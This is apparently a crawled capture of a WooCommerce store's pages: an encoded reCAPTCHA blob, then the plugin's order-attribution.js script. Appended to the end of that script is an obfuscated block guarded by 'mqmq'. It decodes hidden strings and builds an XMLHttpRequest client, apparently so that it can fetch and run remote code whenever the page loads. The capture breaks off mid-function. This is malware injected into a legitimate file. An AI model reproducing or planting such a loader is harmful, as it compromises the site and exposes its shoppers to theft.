rPDmsK6w4NzKwJkJyLCt3prwoHCkRsSw6XCtMOrw6TCo8OGwqzDnRPDvsOhwqPDgU/[base64]/w6FNJ8ORQGBqasOiwpJwAMKow4fDhlrCrsK5woR0w6NiO8Odw4A5L1I5QBlmw4kyIA7Dk2VYw5HDvcKJTjgudcK7KsKgEhBOwqvCvlQlShl2AMKKwq7DuUorwqp/wqBGAXLDpH3Cn8K7HMKGwrTDk8OfwpnDscOjGCbCqcOnQS3DnsOkwrkawqLDqMKRwqR4UsOdwotkwqcKwqDCj3krw6Q1YsOVwrZWN8OJw6XCh8Ogw7QPwr/DvsOPVsK6w692wq/DoR4YIsOawpM9w5LCs2fCq0zDqisww61Tc1jCk3TDtygrwqTCkMO1Tllnw5JJdXTCkcO2wpnCvBvDpxHDmh/CiMOywplvw7Yww63Cjm/DvcORTsKew54YdUBXw4UZw7oNYnp9PsKnw5Rdw7/Drw0Gw4PCvU7CsQ/Dv1FGw5bCosK+w5TDtT0awq4/w6pJFcKewrjCt8Odw4fCt8KAXFIlwoXCl8KeSB3DisOJw44Lw6zDhsKbw5xJalHDu8KBIlLCqcKAwqlYdDBXw6FiZMOiw5LCscO5A0d2wrlScMOlwp0uD3lcwqV8bRDDhMKfSTfDgGMKe8O5wrTCiMOFwp7Dv8O9w5ovw5HDi8Omw49Xwo7DncOhwpzCkcO/XVIbw7jClcOhw6fDrA4zJCVAw5HDp8OUOn3DhEXDsMORD1TCsMKBVMKZwrnDv8Oww4DCmcK1woh9w4wBwqpQw5nDi1DCmXLDqmfDicKQw7vDpwh6wo5hRcKlAsK8S8OtwqXCtcKMW8KbwodXG34rJ8KQPcOiw5ELwoZOfMK/wqcocjNswop1W8KawrEbw7PDkGtxShzDvcOIwo/Cs8OjJCnCmMOGwok1wpkLw5JafcOSM2pkCMOrR8KLIcOwAxXCumsQw4HDvWMQwopLwpcKwrrCmG49d8OXwoPDj1oUw4TChwbCvcKzFjfDu8OaM35TVnUqOsKtwpfDqHPCp8OPw4/DkiDDgsOKZArDhShuwoJnwrRFw5nCk8OCw4IHQsKAYhTCnRTCiRjCgELCnVwsw6TDusKIJ3A9w6ACbsOdwr0rOcOVTmJ1ZMKhKsOWQsOGw4PDn0TCtQttK8KlMArChsKmwp/DrUU4wqtbPMOTEcOkw7XDozB8wpLDol1+w4zClsKnw6rDgcOewqvCj3jDji0dw7vDggjChcKiE2o6w5nDjMK7IHbCt8Kkw4c6VkbCsGrCjcOiwp/CrxV8wo/Ckg/DucONwos6w4MSw5/CjQJcG8Kkw7LDmnkiFMOjRsKvJTLDh8KtTW3CnMKcw7Jow5cgYELCpsOSwoUZZcOZwrwZRcOFZ8O+EsOTfjBywo9Gw4JIw6XClHzCsxvDp8OawqPCrMK+EcKkw6HCog/[base64]/CpCXDp8KkwrZSwpbCr8OHwr3DlxjDosKbw7zCmT80wr/CmAjDisKFLVEKCTTDusO+XAfDmsKjwrcow4nCumMCwpAvw6vCvC7DocO+w6LCh8OjJsOnPcOzNMOsB8K5w793T8Ksw7TCgD84ScKdLsOebcOJGcKQBSfCr8OlwqYoAkXClx7Dt8KSw5TCmR1QwoZZwoTCmQHCp3sFwp/Dj8KmwqnDhmV5wqhkS8K6bMOFw5wAesKqHn0Qw73CsQrDusKUwqkJcMKtGT1nwq0wwp4cWBHDvjQWw5E5w45rw4TCoXDChEdOw5XDliUjF1LCq1lTwoLCqmPDiEnDnMKNaGkjw4rCry/DixDDp8Kzw7DCjMKWw6xmwphYHTPDrHxrw4nCo8KwKMKIwoTCtsKcwpQhKsOHGMK7wohEwpwkCB8TbUrDtcKdw6HCoCXCn2HCq2/DrjF/[base64]/Dk2vDkjnDrFxnw754wp5Bwo/[base64]/Cq8KOe0xBw51GCkvDq8OoU8OEw73DtBHCs8O5w4Z/cRtfwp/DnsOWwpdnw7jDuGTDmjHDlk0xw6PDoMKhw47DlsK2w7HCpCIiw4kwQsOHKjfCp2fDvmI9wqwSNmU8AsKdwpdpPAguT1TDtDDCkcKcOcKQRjvCtTQVw4Aew5nChk9WwoAxZBjCp8KSwoZew4DCjMOAS1sGwobDhMK+w5VTAMO0w5p7w5zCosO8wog/wooQw5HDmcOZSR/CkQbCu8OsPHdUwpMUGEDCqsOpNMKFw64mw51bw7zCjMKtw51iw7TCvcOgwrLDkkVCbVbChcKEwpbCt3lww7kqwonDiHgnwqzDoE3CucK/w6J3wo7CqcOMwodRZcOqKcKgwoXDn8K9wrNwD383w45Dw6vCsXnCrzAQRQMKM2rCtcKIScKLwrh+AcOCXsKaVxBzeMO7DhALwoVRw5w/fMKrd8O/wqXCv3fCplAmCsKnw67DqDMPJ8K9CMOLKX8cw43ChsOoUF/[base64]/DnsKAwrPCm8KjwqBrwojDqzYkck7DvjnCnAkuTHbDjyQhwqnDuC4OF8K4GUJNJcKJwovDtsKdw47DhksZecKQM8OvI8Ocw5UOP8K+DcOhwr3DtGfCssOewqAHwprCjRESDVXCjsORwpxyLmcjw4JCw70+acKUw5vCg0YNw70bb1bDusK/w5EWw7bDtMKibsKdaClCFgVwDsOVwoTDlsKhTwM9wrsRw5bDtcKyw5A0wqvDrRw4w6fCmxDCr2zCh8KIwokKwoPCl8Ohw7Ukw6jDn8OLw5TDuMO3UcOfLHvDl2gOw5zDhsKwwrU/wrjDucOnwqEXECDCvMO0w5dZw7R4wprCrVBsw4U9w43DpG4qw4V/[base64]/DoWjCscO4w5zDihfDokLCisOaPMKVw6kAVDN2wqgVKzUVw47CgcK+w7HDv8KhwoTDqcKqwqNfYMOCw5nCp8O4w7MjbxzDhV4QKVgnw6MNw5hbwo3CslXDpnk4TRfDr8KYDF/CpinCtsKALkfDiMKsw5HCqcO7K1tPf2R+GsOIw6lIOUDCnV5ewpPCm3F3w5RrwrjDjMOjLcOTw4rDocKVXHnCmcOUMcKRwqA5wo3DmsKLJUrDhWAUw5nDi1EFdsKnUl80w6PCvcONw7/[base64]/DsMOLw7/[base64]/CjsKBw6DDkMKXw6vCt8KLw5cPw45DwrfCi8KnU2XDrMKECR5/[base64]/DvHXCl8OIw6TDjcKUwrfDrsOKLVxkwrJTZCtCRMOKPgjCvMO6EcKIbcKLwrrCgHDDnhoQwrZ5w4hgwo3Drk9uO8O8wozDjXtow75lHsKUw7LCisORw69bMsKZORxEwr3DvMK/[base64]/[base64]/csKSwp8Twq3DsCJiwo01woJIwohTZ3Ibw4UMX31vN8KBKcOYM2lpw4/[base64]/DuGkTwqs7w6ddwpYXAcOkb8KEwqQ0RmnDinfChXbDhsOGVSc9TzU8wqjDtkdJcsKzwppxw6U8w47DvhzDj8O+C8OZXMKlNMKDwqknwp5afyFBb1wgwrVLw44lw7dkckDClMKAScOLw64YwqPCkcKzw4/CjkJNw7/Cs8OmLMO3woTDuMK0Vm7CkQPCq8KTwqfDuMOJQcO7EnvCrsKdwpzCgQnCh8ObbgnChMKwL2I0w7JvwrTDq3LCqk3DiMKfwokuQ3PCr1nDicKhSMOmecOTC8OlUibDplZMwpQCasOSQkFeUhQawq/CvsK/[base64]/Co8OjwpRNwpnCmsOHBsOWM8K/Dg/DkMKqCsOvMsOLw7BadQvCpcO7GsO9PsKUwrVMPzNrw6jDtFt2TsKOw7/DvcKtwq9bw4rCtiVmPR5MEcKnIcK+w6sRwolBQ8K8dnUowobCiHDDmXPCucKnw4TClsKBwr8Qw6l8GcOVw6/Cu8KFBErCmzdgwqnDlUxSw6dsSMOwf8OhCg8mw6ZuOMOrw63CrcO6LMOXHMKJwpdGcWPCnMK6GMKlQcO3NVQAw5dkwrAMHcO/wrzCqsK5wqx7CsOCWxpewpYmw63CuyHDucKRw4JvwrXCtcKzcMKeEcKXMhYUwp0ICCzCkcOGCmJUwqXCoMKxZsKuETjCoy7CuxAHUsO1ZsOMZ8ObI8OtdMOeOcKqw5DCjD7DqFDChsK6Yl3CpV7Cu8K1I8K+wp3DjcOQw4pPw6/Cv0EpAzTCmsKVw4fDkxnDjcKvwo01MsO/AsOHfsKHwr9Lw5vDkFPDmnHCklDDuzzDqxbDmMO5wohVw5TCg8ODwpxnwotPwrkTwrQTw5LClMKIah/Dpz7ChTnCrMOMYsOqWMKbEcKaSMOYG8OYbiVhTinCu8KmC8Oaw7RSOxAFEsOkwqV+J8O3EcKBDMO/wrfDgMOvwp0MasONDwjChhDDm3fCjU7CrFNDwqUAZXobTsKGwp/Dtl/Dtg0Sw4fChmzDlMOPe8K0woN2wovDp8Kwwrg5wrzCl8Kgw7xaw4lkwqLDlcODw43CvznDgTLCr8O8cSbCsMKtDsOiwoXDo1bDgcKqw6d/U8KKw4I5DMOrdcKIw4w0fMKIwqnDu8O/QHLCkF/DoxwcwoEMEXtsMhTDm1bCkcOUJRhhw48uwpNVwrHDi8KBw5IYKMKlw6l7wpBGwrTCmTPCoXPCrsKYw7nDqHfCosKUwovCqQPCgMOrRcKeEAPDnx7CklfCrsOuLVhYw47CrMKpw7FSSyV4wqHDjX/DgMKNcxHCgMO4w4PDpcKDwp/ChsKNwo06wp3Cu33CkivCg3TDk8KsazHDkMKkWcO4SsKiSE9zw4XDjmbDmklXw6HCl8Ofwp53HcKJOCJbXsKvwp8SwoLChcObPsOVfkVFwp7DnVvDnGwvJB3DmsOawp5Nw55Pwq/Co3bCtsK7XMONwrk/JcO3BMKPw5/Du3QfNcOcQ3HCkg7DtxRqQ8OxwrTCrGErKcKiwrwTM8OETAbCtsKfPMKrRsOjFSjCk8OYFsOjAlA/eS7DvsKsJ8Ocwr1NDGRKw4wERMKBw4/DrMOMMsKnw7VGZUnCsUDCpwgOMcKGCMKOw5PDiArCtcKBTsO9W3LCtcOZWnMIXGPCnTPCv8Kzw5jDg3XDiVk/[base64]/dcKbKcKAw7fDqMOIw5MZFMOUwokJE8O9QAV0wpPCtsOzwoHDhD03Yn1RZ8KuwqrDtz5Zw50ZasOmwrloe8Kvw7LConVJwoI/wqdcwp1kwr/ChETCksKQAQLCqWPDg8OaUm7ClMKyQj/DvsOrX2Ylw5fDsljDrsOecMKyZg3CksKlw4rDnMK5woDDn3QbcXh/B8KCF1ZLwpF+eMOgwr87K1BHwp/CuBMtGSUzw5jCmsO/PsOSw6xKw5FUwoMjwprDvl9+ARZLInFWDXHCq8ODazEADUjDunDDujDDrMO3J3xgPkwpVsOdwq/DqF1ZHg9vw67CkMK8ZMOEw6EKd8O9C1YIP2fCosKnKBfCrjlBY8K5w6LCgcKOQcKaCsOJGV7DjsOiwr3ChxrDnkE+QcOnwq7CrsKMw7Jqwp9dw63CjlbCixNyHsO/wrHCksKKHiJ/dMK4w4NTwqzCpg/CoMK+EEgTw5EkwrhjVcKwfQESesOrd8O6w7HCtUdvwpV4wrjDh0I/wqMlw4fCpcOjJMKJw7fCt3ZqwrRMaih7w6TCusKxw4PDp8OGfgzDpWHCm8KwZwQuFlTDocKnCMOCeQJsHyQ6EHPDosOYC3MQCl93wrnDhCDDicKjw69pw7rClVc8woAwwo99WWrDn8OyA8OrwoLCucKCdcK/[base64]/DocO+Sx/[base64]/[base64]/CnsKSw4PDgCfCpQAUdcK2w5HCucO6U8OHw7Vow5DCuMK+wqFUwoc3w5NzLsK7wp8PbMOEwrMdw4hKesKnw6NKw4HDllRXwqbDusKpaHrCtzR5KhLCgsOlPcOSw53DrsO/[base64]/CpWzDvcKYwrpmwrMMwq5Kwr9pbwzCp8KLw5MGFMK5T8OCwoYHXgdwAhQcIsOYw70hw53Cg1cewqLDuUYEIsOmIsKqaMKKf8Kww45dFsO7w4w+woDDpzxgwq4uMcKwwqEeGhMLwooqKH/[base64]/[base64]/ClMOOAy5ZFcKJN8O0wpLCkE/DpcK+d1XCksOlZhfDnMOZZDMxwrxnwrQuwr/DiQXCqsO1woo3JcOrKcOgGMKpbsOLGsOyN8KzJsKywosiw5EdwoI8w5tRYcKUeXfCu8Kcay5iQhpyL8OMbcKxJsKuwpIWcEfCkknCmWPDtMOzw51KYRfDucKkwqDCpcOBwpTCtMOYwqdGWcOZHUATwp3Cq8OTGhDCjmU2YMKkfzbDncOOwopNL8KJwps8w7bDvsO/FAgfw4bCvMKPG2U3w4jDoAPDi2jDjcOaDcO1GwUSw4PDhxbDtx7Dgm1mw6F5asOFw7HDtBRfwqZow506Z8Kvwpo0Qh3DoTHDnsKzwp5BJ8Kqw4pNwrRfwqZ6w69iwr8pwp3CnMKWFHzCo3Jiw5UAwr/DvH3DslJhw6Z9wpx/w60MwojDuWMNS8K3R8Obwr/CoMOmw4UnwqLDt8OFwoHDuGUDwrozw6XCsyHCoCzDtWHCt3LCp8O9w7fCj8OtASFMwr0Fw7zDpnLCg8O7wqfDiisHK3HCs8K/[base64]/[base64]/w7vDuEsDMMOiKcK8wq/DpMOTd3szw6nDqCrDnAbCnCB1HH4CERfDgcOsAQ0NworDsx3ChmfClMKdworDkcKhVg/CnE/CuDV3CF/CtkPCvDbCncOuGT3DkMKGw4LDk1Nbw4t/w6zCrDLCtcOTHMKsw7jCpsOkwoXCmhF5wqDDiDBqw5bChsOywo3CvGk1wrvCsV/[base64]/OSHDoHoTLcO+w7vCosOQw41tw5zCg8KoP8KIPXI/[base64]/OWteKcOEUErCik3CuMOlTirDqxRgwpsPXnYxw4jDjBPCmFVPVWw/w7TClR9wwrJiwqNQw5pAIcKBw43DrV7DssOow5PDgcOWw5tsAsOiwq4Ow5x2woElX8OJJsK2w4zDpsKpw6nDq1PCu8Kqw5HCv8Ohw4NcdDU1w6rCrhfDu8KFIydIa8OUEAJOw6fCm8Oww7bDiWoHwpIzw41dwqHDn8KuGmQqw5nCj8OUd8OZw5FqIDTDp8ONIi87w4J/RsKXwp/[base64]/[base64]/CjmnDgMO4QMKWKcO3AGsgwrwzQ3Newr5PwoPDlsOyw4V7ElvCpMO+wpnCnxjDocO7wr8SQ8OcwrMzN8O4fWLCoU8bw7BiRHLCpQLDkyPDrcOqC8K/VlLDjMOxw6/DiWpawpvCtsO2wq7DpcOJZ8KBenIXLcO4w5ZqKWvCo0vCtgHDuMK8EwALwptSJxlrA8K1w5bCt8OzbhLCvAAxWwwaK1LDqlMSOiPDt0/Cqi1KBgXCn8OZwr/DuMKowrjCinFNw67DvsKpw4c+BcOyB8KGw5dHw5Few4/[base64]/Cn1A/wpMSw5DDssK3wrHDnsOVwpfCuhbDvcONGVNmcHVjw6nDoWvDs8KQcsOkJsOpw4bCt8OPJMO5w7TCg3zDlcOFTsOqMwzCpFIDw7tqwpViFMOHwqDCpBQTwoVOSCNtwp/CnF3Dm8KNUsOIw6PDtT0lUSDDpTdDbG7DjFRgw6AAYcOAwrdld8OGwow0wpEnF8KYOMKsw6bDmsKww4k+ZC3Ck0TCq3d+a1h/[base64]/DuMKeNsOgDHMBwr/[base64]/[base64]/DlH3DocOYQ8ODNEArCMKVW8KgND7DuVTDjVdQQMKtw7zDisK9wq3DiBDCqsOkw5DDuHXCkyllw4UEwqQ8wrJsw6/Dg8KmwpLDlcOVwpgDTjsoHXDCocKxwrkKVsK7Y2ULw6Jlw7fDpsK0woEfw5VCw63CicO/w5rCoMORw4s8P1DDu07Cjx0yw5Azw6x/w63DsEcowqo8R8K/DsOFwqzCqld/dcKMBcOGwq5Lw5VTw58ww6jDolwZwo1OMCEbd8OrasOEwp3CvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ferreteriamoderna.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gWoI1PRXIdt+XCxhI8hxRTTzfpsU2IcfeUQh4oRXCao\\u003d\x22,1,0,null,1,1769313646436,0,0,[196,142],null,[117,98,199,98],\x22RC-NkVcb8XLLGlkzA\x22,null,null,null,null,null,\x220dAFcWeA47_mGbDHtRc9Yl-tKJ50sHM9wOaIVrqactYhyGASK3qYegypIhztS9lfSDYo6Pt4n4G1mGvxqQ0mwnIcGmXUMSteirsQ\x22,1769396446504]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3
body_size: 5663
content:
( function ( wc_order_attribution ) {
	'use strict';
	// Cache params reference for shorter reusability.
	const params = wc_order_attribution.params;

	// Helper functions.
	const $ = document.querySelector.bind( document );
	const propertyAccessor = ( obj, path ) => path.split( '.' ).reduce( ( acc, part ) => acc && acc[ part ], obj );
	const returnNull = () => null;
	const stringifyFalsyInputValue = ( value ) => value === null || value === undefined ? '' : value;

	// Hardcode Checkout store key (`wc.wcBlocksData.CHECKOUT_STORE_KEY`), as we no longer have `wc-blocks-checkout` as a dependency.
	const CHECKOUT_STORE_KEY = 'wc/store/checkout';

	/**
	 * Get the order attribution data.
	 *
	 * Returns object full of `null`s if tracking is disabled or if sourcebuster.js is blocked.
	 *
	 * @returns {Object} Schema compatible object.
	 */
	wc_order_attribution.getAttributionData = function() {
		const accessor = params.allowTracking && isSbjsAvailable() ? propertyAccessor : returnNull;
		const getter  = isSbjsAvailable() ? sbjs.get : {};
		const entries = Object.entries( wc_order_attribution.fields )
			.map( ( [ key, property ] ) => [ key, accessor( getter, property ) ] );
		return Object.fromEntries( entries );
	}

	/**
	 * Update `wc_order_attribution` input elements' values.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateFormValues( values ) {
		// Update `<wc-order-attribution-inputs>` elements if any exist.
		for( const element of document.querySelectorAll( 'wc-order-attribution-inputs' ) ) {
			element.values = values;
		}

	};

	/**
	 * Update Checkout extension data.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateCheckoutBlockData( values ) {
		// Update Checkout block data if available.
		if (
			window.wp &&
			window.wp.data &&
			window.wp.data.dispatch &&
			window.wc &&
			window.wc.wcBlocksData
		) {
			window.wp.data
				.dispatch( window.wc.wcBlocksData.CHECKOUT_STORE_KEY )
				.setExtensionData(
					'woocommerce/order-attribution',
					values,
					true
				);
		}
	}

	/**
	 * Determine whether sourcebuster.js is available.
	 *
	 * @returns {boolean} Whether sourcebuster.js is available.
	 */
	function isSbjsAvailable() {
		return typeof sbjs !== 'undefined';
	}

	/**
	 * Initialize sourcebuster & set data, or clear cookies & data.
	 *
	 * @param {boolean} allow Whether to allow tracking or disable it.
	 */
	wc_order_attribution.setOrderTracking = function( allow ) {
		params.allowTracking = allow;
		if ( ! allow ) {
			// Reset cookies, and clear form data.
			removeTrackingCookies();
		} else if ( ! isSbjsAvailable() ) {
			return; // Do nothing, as sourcebuster.js is not loaded.
		} else {
			// If not done yet, initialize sourcebuster.js which populates `sbjs.get` object.
			sbjs.init( {
				lifetime: Number( params.lifetime ),
				session_length: Number( params.session ),
				base64: Boolean( params.base64 ),
				timezone_offset: '0', // utc
			} );
		}
		const values = wc_order_attribution.getAttributionData();
		updateFormValues( values );
		updateCheckoutBlockData( values );
	}

	/**
	 * Remove sourcebuster.js cookies.
	 * To be called whenever tracking is disabled or consent is revoked.
	 */
	function removeTrackingCookies() {
		const domain = window.location.hostname;
		const sbCookies = [
			'sbjs_current',
			'sbjs_current_add',
			'sbjs_first',
			'sbjs_first_add',
			'sbjs_session',
			'sbjs_udata',
			'sbjs_migrations',
			'sbjs_promo'
		];

		// Remove cookies
		sbCookies.forEach( ( name ) => {
			document.cookie = `${name}=; path=/; max-age=-999; domain=.${domain};`;
		} );
	}

	// Run init.
	wc_order_attribution.setOrderTracking( params.allowTracking );

	// Work around the lack of explicit script dependency for the checkout block.
	// Conditionally, wait for and use 'wp-data' & 'wc-blocks-checkout.

	// Wait for (async) block checkout initialization and set source values once loaded.
	function eventuallyInitializeCheckoutBlock() {
		if (
			window.wp && window.wp.data && typeof window.wp.data.subscribe === 'function'
		) {
			// Update checkout block data once more if the checkout store was loaded after this script.
			const unsubscribe = window.wp.data.subscribe( function () {
				unsubscribe();
				updateCheckoutBlockData( wc_order_attribution.getAttributionData() );
			}, CHECKOUT_STORE_KEY );
		}
	};
	// Wait for DOMContentLoaded to make sure wp.data is in place, if applicable for the page.
	if (document.readyState === "loading") {
		document.addEventListener("DOMContentLoaded", eventuallyInitializeCheckoutBlock);
	} else {
		eventuallyInitializeCheckoutBlock();
	}

	/**
	 * Define an element to contribute order attribute values to the enclosing form.
	 * To be used with the classic checkout.
	 */
	window.customElements.define( 'wc-order-attribution-inputs', class extends HTMLElement {
		// Our bundler version does not support private class members, so we use a convention of `_` prefix.
		// #values
		// #fieldNames
		constructor(){
			super();
			// Cache fieldNames available at the construction time, to avoid malformed behavior if they change in runtime.
			this._fieldNames = Object.keys( wc_order_attribution.fields );
			// Allow values to be lazily set before CE upgrade.
			if ( this.hasOwnProperty( '_values' ) ) {
				let values = this.values;
				// Restore the setter.
				delete this.values;
				this.values = values || {};
			}
		}
		/**
		 * Stamp input elements to the element's light DOM.
		 *
		 * We could use `.elementInternals.setFromValue` and avoid sprouting `<input>` elements,
		 * but it's not yet supported in Safari.
		 */
		connectedCallback() {
			this.innerHTML = '';
			const inputs = new DocumentFragment();
			for( const fieldName of this._fieldNames ) {
				const input = document.createElement( 'input' );
				input.type = 'hidden';
				input.name = `${params.prefix}${fieldName}`;
				input.value = stringifyFalsyInputValue( ( this.values && this.values[ fieldName ] ) || '' );
				inputs.appendChild( input );
			}
			this.appendChild( inputs );
		}

		/**
		 * Update form values.
		 */
		set values( values ) {
			this._values = values;
			if( this.isConnected ) {
				for( const fieldName of this._fieldNames ) {
					const input = this.querySelector( `input[name="${params.prefix}${fieldName}"]` );
					if( input ) {
						input.value = stringifyFalsyInputValue( this.values[ fieldName ] );
					} else {
						console.warn(
							`Field "${fieldName}" not found. ` +
							`Most likely, the '<wc-order-attribution-inputs>' element was manipulated.`
						);
					}
				}
			}
		}
		get values() {
			return this._values;
		}
	} );


}( window.wc_order_attribution ) );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var 